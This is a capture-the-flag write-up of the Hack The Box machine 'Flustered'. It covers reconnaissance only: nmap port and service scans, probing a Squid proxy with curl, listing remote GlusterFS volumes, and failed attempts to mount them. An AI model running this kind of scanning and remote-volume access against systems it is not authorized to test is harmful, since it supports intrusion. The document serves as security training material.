

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I’m going to remake this box, Hack The Box Flustered, which I already did in a live of Tito S4vitar. It is a machine with a Linux OS, classified as Medium, where the complexity is not in the vulnerabilities, but in my opinion, to know new technologies and to be able to interact with them, investigating on how to install and use programs in client mode to filter information.

I deploy the box with htbExplorer and see if I already have connectivity with it by sending a packet to the victim machine to see if it responds and all goes well. I can validate the OS that the victim machine has installed and I can enumerate with nmap the ports that it has exposed, but starting with the TCP protocol and open. I find some known and others not so many.
./htbExplorer -d Flustered
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.131 -oG allPorts

If I use nmap to learn about services and versions by launching basic recognition scripts, I find a lot of information that I can use for the exploitation phase. As a first step I can try to know the codename of the victim machine by searching the internet with Launchpad (it tells me which buster can be the candidate). There are two domains that I add to my hosts so that my machine can resolve correctly when accessing them, I also see that a Squid Proxy is being deployed.
nmap -sCV -p22,80,111,3128,24007,49152,49153 10.10.11.131 -oN targeted
cat targeted
# OpenSSH 7.9p1 Debian 10+deb10u2
# duckduckgo.com --> OpenSSH 7.9p1 10+deb10u2 launchpad Buster!
# nginx 1.14.2
# duckduckgo.com --> nginx 1.14.2 launchpad Buster!
# --> steampunk-era.htb
# --> 3128/tcp open http-proxy Squid http proxy 4.6
# --> 49152/tcp open ssl/unknown.. commonName=flustered.htb
nvim /etc/hosts


Analyzing the certificate with openssl corresponding to the service on port 49152, which uses the HTTPS protocol, I cannot find relevant information, such as domains or other subdomains owned by the box. If I try to get information about the technologies used in the web service exposed on port 80, using whatweb, I don’t see anything interesting at the moment, but if I access from the browser, I don’t see any content. Analyzing the source code, I only see in the title about a possible launch of the web page. Accessing from the browser to port 3128, I am not allowed to see the content, which confirms me about the operation of a proxy to access the various resources on the victim machine. I use curl with the parameter --proxy, to use the Squid Proxy to access the service on port 80 and I do not have the necessary permissions.
Squid Proxy is an open-source caching and forwarding web proxy server that operates as an intermediary between client and servers on a network. It acts as a gateway, enabling clients to access various internet resources such as websites, files, and other content from servers.
openssl s_client -connect 10.10.11.131:49152
whatweb http://flustered.htb
man curl
# -x, --proxy [protocol://]host[:port]
# Use the specified proxy.
# The proxy string can be specified with a protocol:// prefix. No protocol specified or http:// will be treated as HTTP proxy. Use socks4://, socks4a://, socks5:// or socks5h:// to request a specific SOCKS version to be used. (The protocol support was added in curl 7.21.7)
curl --proxy http://10.10.11.131:3128 http://10.10.11.131
# --> Cache Access Denied. :(



There is another port with an unknown service for me, but if I search the internet for “port 24007” it already suggests a service name for it, glusterfs. Now that I know what system may be running, I search for some package with apt (gluster), to interact and get information from the glusterfs system, and I find a binary that seems to be for client mode and another for server, I will install both just in case. if I search now with man, more information about the gluster command I see that I can list the volumes and I find two, vol1 and vol2.
The Gluster File System, or GlusterFS, is a multi-scalable NAS file system initially developed by Gluster Inc. It allows multiple file servers to be aggregated over Ethernet or Infiniband RDMA interconnects in a large parallel network file environment. It allows multiple file servers over Ethernet or Infiniband RDMA interconnects to be aggregated in a large parallel network file environment.
Network-attached storage (NAS) is dedicated file storage that enables multiple users and heterogeneous client devices to retrieve data from centralized disk capacity. Users on a local area network (LAN) access the shared storage via a standard Ethernet connection. NAS devices typically don’t have a keyboard or display and are configured and managed with a browser-based utility. Each NAS resides on the LAN as an independent network node, defined by its own unique IP address.
apt search glusterfs
# --> client && server
apt install glusterfs-client glusterfs-server
gluster # :)
man gluster
gluster --remote-host=10.10.11.131 volume list
# vol1, vol2



If I search on the internet how to access these volumes (mount glusterfs), I find the information and the command I need, I have to mount the volumes and then I can list their content. I try with the first one but I get an error, and it suggests me to read the logs, if I search about the error, I find that the machine is not being able to resolve the flustered host, so I add it and it seems solved, but now I get another one, but in this case I can not solve it because it is related to certificates, which for the moment I don’t know what it is about.
# sudo mount -t glusterfs glusterfs01.yallalabs.local:/volume_name /data
mount -t glusterfs 10.10.11.131:/vol1 /mnt/glustered_fs
# --> Mount failed. Check the log file for more details.
cat /var/log/glusterfs/mnt-glustered_fs.log
# --> DNS resolution failed on host flustered
nvim /etc/hosts
# flustered
cat /var/log/glusterfs/mnt-glustered_fs.log
# --> could not load our cert at /etc/ssl/glusterfs.pem

